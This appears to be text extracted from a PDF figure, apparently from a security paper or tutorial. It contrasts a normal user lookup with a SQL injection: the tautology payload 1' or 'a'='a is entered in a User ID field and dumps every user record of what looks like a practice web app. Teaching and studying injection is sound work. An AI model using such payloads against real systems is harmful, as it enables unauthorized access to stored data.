 User ID: 1 Submit
ID: 1
First name: admin
Surname: admin
User ID: 1' or 'a'='a Submit
ID: 1' or 'a'='a
First name: admin
Surname: admin
ID: 1' or 'a'='a
First name: Gordon
Surname: Brown
ID: 1' or 'a'='a
First name: Hack
Surname: Me
ID: 1' or 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' or 'a'='a
First name: Bob
Surname: Smith
(a) Search for user 1 (b) SQLI